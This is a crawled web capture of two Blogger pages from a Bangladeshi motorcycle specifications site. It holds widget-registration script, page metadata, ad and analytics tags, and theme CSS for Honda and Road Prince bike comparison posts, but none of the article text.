{'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison \u2727 Specifications, Engine, Mileage, Top Speed \x26 More', 'description': ' Road Prince RP 110 Vs. Road Prince Bullet 70    You Can Also Know Honda CG 125 Vs Honda CG 125 Special Edition  \x26 Honda CG 125 Special Edit...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png', 'url': 'https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 746278512181951189}}, {'name': 'widgets', 'data': [{'title': 'JavaScript', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML99'}, {'title': 'Additional CSS', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML88'}, {'title': 'Bike Info BD (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Under Header Ads', 'type': 'HTML', 'sectionId': 'bottom-header', 'id': 'HTML96'}, {'title': 'TOP BRANDS', 'type': 'HTML', 'sectionId': 'top-blog', 'id': 'HTML1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'top-blog', 'id': 'Label91'}, {'title': 'LinkList Nav', 'type': 'LinkList', 'sectionId': 'side-nav', 'id': 'LinkList1'}, {'title': 'HTML Nav', 'type': 'HTML', 'sectionId': 'side-nav', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'side-nav-bottom', 'id': 'HTML31'}, {'title': 'Recent Posts Title', 'type': 'Text', 'sectionId': 'main', 'id': 'Text21'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '746278512181951189', 'title': 'Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison \u2727 Specifications, Engine, Mileage, Top Speed \x26 More', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Read more ads', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML27'}, {'title': 'Top Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML97'}, {'title': 'Middle of Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML95'}, {'title': 'Advertisement Below Article', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML98'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'bottom-blog', 'id': 'HTML28'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-post', 'id': 'HTML2'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar-post', 'id': 'Label22'}, {'title': 'Most Read', 'type': 'PopularPosts', 'sectionId': 'sidebar-home', 'id': 'PopularPosts22', 'posts': [{'title': 'Yamaha RX-S 115 (Japan) Specifications, Review, Top Speed, Photos \x26 Mileage', 'id': 9127204737879021041}, {'title': 'Suzuki GSX-R1100 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 2924547623625909064}, {'title': 'Honda CG125 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 6746158629076562385}, {'title': 'Yamaha RD135 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 4141535277279382214}, {'title': 'Yamaha YB 100 (Japan) Specifications, Review, Top Speed, Engine \x26 Parts', 'id': 5469109427878259022}, {'title': 'Honda H100S (CDI) Specifications, Top Speed, Picture, Engine \x26 History', 'id': 7403343030915948141}, {'title': 'Suzuki K50 (2002) Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 765203717921100735}, {'title': 'Yamaha YZ80 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 6719922578191908594}, {'title': 'Yamaha RX 100 Vs Yamaha RX 135 Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'id': 7012270624353737692}, {'title': 'Yamaha RX King 135 (RX-K) Specifications, Review, Top Speed, Picture, Engine, Parts \x26 History', 'id': 2875567449142690502}]}, {'title': 'Bikeinfobd', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML3'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer2', 'id': 'PageList21'}, {'title': 'FOLLOW US', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML7'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML77'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML78'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML79'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML80'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML81'}, {'title': 'Additional JS', 'type': 'HTML', 'sectionId': 'body-script', 'id': 'HTML87'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'infastio-settings', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'infastio-settings', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'bottom-header', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-blog', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label91', 'top-blog', document.getElementById('Label91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'side-nav', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'side-nav', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'side-nav-bottom', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text21', 'main', document.getElementById('Text21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'main', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML97', 'main', document.getElementById('HTML97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'main', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'main', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'bottom-blog', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-post', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label22', 'sidebar-post', document.getElementById('Label22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts22', 'sidebar-home', document.getElementById('PopularPosts22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList21', 'footer2', document.getElementById('PageList21'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/about-us.html', 'id': '6351961194675164268', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/site-map.html', 'id': '6777205563776922913', 'title': 'Site Map'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/contact-us.html', 'id': '4237926410495834404', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/privacy-policy.html', 'id': '1618768708406237247', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'footer2', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'mobile-menu', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'mobile-menu', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'mobile-menu', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'mobile-menu', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'mobile-menu', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML87', 'body-script', document.getElementById('HTML87'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html
body_size: 97769
content:
<!DOCTYPE html>
<html data-theme='light' dir='ltr' lang='en'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/8584735305547886833/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' property='og:url'/>
<meta content='Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content='  Honda CG 125 Vs Honda CG 125 Special Edition      You Can Also Know  Honda CG 125 Special Edition Vs Yamaha YB 125Z  &amp;  Yamaha RX 100 Vs Y...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/w1200-h630-p-k-no-nu/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' property='og:image'/>
<meta content='Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.' name='description'/>
<meta content=' Motorcycle Specifications, Motorcycle Specs, Bike Specifications, Bike Specs, Adventure Motorcycles, Electric Motorcycles, Classic Motorcycles, Custom Motorcycles, Racing Motorcycles. ' name='keywords'/>
<meta content='feGYI8EU9yBn3DQGshHpisUm2lHkajFfIT4BrziXPNw' name='google-site-verification'/>
<meta content='11AD0BC70044047B6188CAD4BB70D8E3' name='msvalidate.01'/>
<script type='application/ld+json'>
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bike Info BD",
  "url": "http://bikeinfobd.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bikeinfobd.com/search?q{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318'></script>
<script async='async' data-ad-client='ca-pub-3665372733258318' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='be23ce784f8a127ec3a3386abfabb07f' name='p:domain_verify'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-147106809-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147106809-1');
</script>
<link href='/manifest.json' rel='manifest'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b21bc15a-f312-4de1-ae79-c827c1a1882b",
    });
  });
</script>
<!-- Template Name: Template URL: Author: -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/8584735305547886833/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' property='og:url'/>
<meta content='Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content='  Honda CG 125 Vs Honda CG 125 Special Edition      You Can Also Know  Honda CG 125 Special Edition Vs Yamaha YB 125Z  &amp;  Yamaha RX 100 Vs Y...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/w1200-h630-p-k-no-nu/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' property='og:image'/>
<meta content='Bike Info BD' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed & More' property='og:image:alt'/>
<meta content='Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed & More' property='twitter:title'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' property='twitter:image'/>
<meta content='' property='twitter:description'/>
<script type='application/ld+json'>
    { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.bikeinfobd.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.bikeinfobd.com/?q={search_term}", "query-input": "required name=search_term" } }
    </script>
<title>Honda CG 125 Vs Honda CG 125 Special Edition Comparison &#10023; Engine, Mileage, Top Speed & More</title>
<link href='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html?m=1' rel='alternate'/>
<meta charset='UTF-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#ffffff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<style id='page-skin-1' type='text/css'><!--
:root { --bg-color: #fafafa; --text-color: #1a1b1e; --link-color: #054cc3; --soft-line: #e8f0fe; --line-dark: #1a1b1e; --bg-card: #ffffff; --bg-dark: #17181a; --link-dark: #5997ff; --soft-red: #fdf2f2; --soft-blue: #ebf5ff; --soft-green: #f3faf7; --soft-yellow: #fdfdea; --skl-soft: #e6e6e6; --skl-softer: #f0f0f0; --skl-bold: #d6d6d6; --skl-bolder: #c9c9c9; }
:root[data-theme=dark] { --bg-color: #17181a; --text-color: #F7F8F8; --link-color: #5997ff; --soft-line: #252525; --bg-card: #1a1b1e; --bg-dark: #1a1b1e; --line-dark: #F7F8F8; --skl-soft: #202020; --skl-softer: #303030; --skl-bold: #d6d6d61a; --skl-bolder: #c9c9c91a; }
:root[data-theme=dark].purple {--soft-line: #5154911a;} :root[data-theme=dark].green {--soft-line: #008c5f1a;} :root[data-theme=dark].orange {--soft-line: #F08A4B1a;} :root[data-theme=dark].red {--soft-line: #d930251a;} :root[data-theme=dark].pink {--soft-line: #ff62891a;} .yzCS {border: 4px solid transparent;} :root .blue { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple { --link-color: #515491; --soft-line: #e7e8ee; } :root.purple .purple { border: 4px solid var(--soft-line);border-radius:1rem;} :root.green { --link-color: #008c5f; --soft-line: #dfede9; } :root.green .green { border: 4px solid var(--soft-line);border-radius:1rem;} :root.orange { --link-color: #F08A4B; --soft-line: #f7ede7; } :root.orange .orange { border: 4px solid var(--soft-line);border-radius:1rem;} :root.red { --link-color: #d93025; --soft-line: #f5e4e3; } :root.red .red { border: 4px solid var(--soft-line);border-radius:1rem;} :root.pink { --link-color: #ff6289; --soft-line: #f5e4e3;} :root.pink .pink { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple .blue, :root.green .blue, :root.orange .blue, :root.red .blue, :root.pink .blue {border: 4px solid transparent;} :root .blue:after, :root.purple .purple:after, :root.green .green:after, :root.orange .orange:after, :root.red .red:after, :root.pink .pink:after { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="white" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 7L10 17l-5-5"%2F%3E%3C%2Fsvg%3E'); width: 16px; height: 16px; position: absolute; top: 2px; left: 2px; margin: 0; padding: 0; } :root.purple .blue:after, :root.green .blue:after, :root.orange .blue:after, :root.red .blue:after, :root.pink .blue:after {content:none;} .yzCS > .swatch { height: 20px; width: 20px; border-radius: 0.5rem; }
/* start */
.absolute {position:absolute} .ai-c, .ai-center { align-items: center; } .as-c, .as-center { align-self: center; } .as-baseline {align-self: baseline; } .as-end {align-self: end;} .bb-1-lg { border-bottom: 1px solid lightgray; } .bb-1-sl { border-bottom: 1px solid var(--soft-line); } .bg-bg-color {background: var(--bg-color)} .border-1-sl, .border-1-softline { border: 1px solid var(--soft-line); } .bg-dark { background: #090d15; } .bg-soft-red {background: var(--soft-red)} .block {display:block} .bold { font-weight: 600; } .br-03 { border-radius: 0.3rem; } .br-05 { border-radius: 0.5rem; } .br-1 { border-radius: 1rem; } .br-50 { border-radius: 50%; } .border-soft-line {border: 1px solid var(--soft-line)} .bottom-1rem {bottom: 1rem;} .card { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%);} .color-inherit {color:inherit} .link {color: var(--link-color); cursor: pointer;} .dn, .d-none, .none { display: none; } .fixed {position:fixed} .flex { display: flex; } .flex-1 { flex: 1; } .flex-2 { flex: 2; } .fg-1, .grow-1 { flex-grow: 1; } .fd-col, .column { flex-direction: column; } .fd-row, .row { flex-direction: row; } .fit-content { width: fit-content; } .float-right {float: right} .fs-07 { font-size: 0.7rem; } .fs-08 { font-size: 0.8rem; } .fs-09 { font-size: 0.9rem; } .fs-1-8 { font-size: 1.8rem; } .fs-2 { font-size: 2rem; } .fsi, .italic { font-style: italic; } .fw-600 { font-weight: 600; } .fw-700 { font-weight: 700; } .g-05 { gap: 0.5rem; } .g-025 { gap: 0.25rem; } .g-1 { gap: 1rem; } .g-2 { gap: 2rem; } .g-3 { gap: 3rem; } .hidden { visibility: hidden; height: 0; width: 0; } .ic { max-height: 24px; max-width: 24px; } .jc-fe, .js-flexend { justify-content: flex-end; } .jc-c, .jc-center { justify-content: center; } .jc-e, .jc-end { justify-content: end; } .jc-r, .jc-right { justify-content: right; } .jc-sb, space-between { justify-content: space-between; } .lh-2-5 { line-height: 2.5rem; } .max-line-1, .max-line-2, .max-line-3 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; } .max-line-1 { -webkit-line-clamp: 1; } .max-line-2 { -webkit-line-clamp: 2; } .max-line-3 { -webkit-line-clamp: 3; } .mb-0 { margin-bottom: 0!important; } .mb-025 { margin-bottom: 0.25rem!important; } .mb-05 { margin-bottom: 0.5rem!important; } .mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem; } .mb-min-2px { margin-bottom: -2px; } .mt-1 { margin-top: 1rem !important; } .mt-1-05 { margin-top: 1.5rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-4 { margin-top: 4rem; } .mt-5 { margin-top: 5rem; } .mh-100vh { min-height: 100vh; } .mie-03 { margin-inline-end: 0.3rem; } .mie-04 { margin-inline-end: 0.4rem; } .mie-2 { margin-inline-end: 2rem; } .mx-05 { margin-left: 0.5rem; margin-right: 0.5rem; } .my-05 { margin-top: 0.5rem; margin-bottom: 0.5rem; } .my-1 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-2 { margin-top: 2rem !important; margin-bottom: 2rem !important; } .opa-08 { opacity: 80%; } .pos-abso { position: absolute; } .pointer { cursor: pointer; } .p-025 { padding: 0.25rem; } .p-05 { padding: 0.5rem; } .p-075 { padding: 0.75rem; } .p-1 { padding: 1rem; } .pl-1 {padding-left: 1rem;} .px-05 { padding-left: 0.5rem; padding-right: 0.5rem; } .px-1 { padding-left: 1rem; padding-right: 1rem; } .px-1-05 { padding: 0 1.5rem; } .py-05 { padding-top: 0.5rem; padding-bottom: 0.5rem; } .py-1 { padding: 1rem 0!important; } .pt-05 { padding-top: 0.5rem; } .pt-1 { padding-top: 1rem; } .pt-2 { padding-top: 2rem; } .pb-05 { padding-bottom: 0.5rem; } .relative { position: relative; } .row-reverse { flex-direction: row-reverse; } .shadow { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .sticky { position: sticky; } .ta-c { text-align: center; } .top-0 { top: 0; } .w-fill { width: -moz-available!important; width: -webkit-fill-available!important; } .w-full, .width-100 { width: 100%; } .wrap { flex-wrap: wrap; } .zindex-1 { z-index: 1; }
/* end */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; outline: 0; border: 0; max-width: -moz-available; max-width: -webkit-fill-available; } html { height: 100%; background: var(--bg-color) !important; } body { width: 1240px; background: var(--bg-color); color: var(--text-color); margin: 0 auto; overflow-x: hidden; font-family: system-ui; line-height: 1.5rem; justify-content: space-between; scrollbar-width: 5px; padding: 0 1rem; } main { flex: 2; order: 2; max-width: 67%; } nav { order: 1; flex: 1; } aside { flex: 1; order: 3; max-width: 30%; height: auto; width: -moz-available; width: -webkit-fill-available; transition: 0.5s ease; padding: 0; } footer { order: 4; } #downfooter {order:5;} ::-webkit-scrollbar { width: 5px; height: 5px; } ::-webkit-scrollbar-thumb { background: lightgray; border-radius: 10px; } ::-webkit-scrollbar-track { border-radius: 10px; background: rgba(211, 211, 211, 0.15); } header svg path {stroke: var(--text-color);} #theme-toggle .active { border: 1.5px solid var(--link-color); } #theme-toggle > span { border: 1.5px solid var(--soft-line); } abbr { cursor: help; } kbd, p > code, div > code { border: 1px solid var(--soft-line); padding: 2px 5px 3px; } kbd { border-radius: 5px; box-shadow: 1px 1px 0 0 var(--soft-line); } img { border: 0; padding: 0; margin: 0; position: relative; max-width: 100%; object-fit: cover; height: auto; } a { text-decoration: none; color: var(--link-color); } summary { cursor: pointer; } .post-body textarea, .post-body input { outline: 1px solid var(--soft-line); .post-body a {margin: 0!important;} background: var(--bg-card); border-radius: 0.25rem; margin: 0.25rem 0 0.5rem; padding: 0.5rem; } body.inpage article, body.inpage article h1 { margin: 0 0 1.5rem; width: -moz-available; width: -webkit-fill-available; } li { list-style: none; } input, textarea { display: block; width: -moz-available; width: -webkit-fill-available; background: 0; font: inherit; color: var(--text-color); } footer .widget { padding: 1rem 0; } .widget#HTML92, .widget#Header1 { padding: 0; } /* Button */ button { font: inherit; background: 0; border: 0; text-align: left; cursor: pointer; } .btn-primary, .btn-secondary, .btn-inactive, .timer { width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 1rem; cursor: pointer; } .btn-primary, .timer { background: var(--link-color); color: var(--bg-color); } .timer {display: inline-block;} .timer-count {padding-inline-start: 0.5rem;} .btn-secondary { background: var(--bg-card); color: var(--text-color); border: 1px solid var(--soft-line); } .btn-inactive { background: var(--soft-line); color: var(--text-color); border: 1px solid var(--soft-line); 